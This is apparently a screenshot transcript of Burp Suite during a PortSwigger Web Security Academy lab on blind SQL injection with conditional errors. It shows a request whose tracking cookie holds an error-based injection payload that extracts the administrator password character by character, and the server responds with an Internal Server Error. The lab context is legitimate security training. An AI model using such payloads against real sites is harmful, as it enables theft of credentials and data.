 Send
Cancel
Burp AI
Target: https://0a5c0083044035a7800
Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c0083044035a780070884001f003e.web-security-academy.net
3 Cookie: TrackingId=EHRq41Ddu3iNMVOE'||(SELECT CASE WHEN
SUBSTR(password,1,1)='2' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=Bb2tQYoAWUUqu8rkXeydlufAZmSzPe89
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5c0083044035a780070884001f003e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error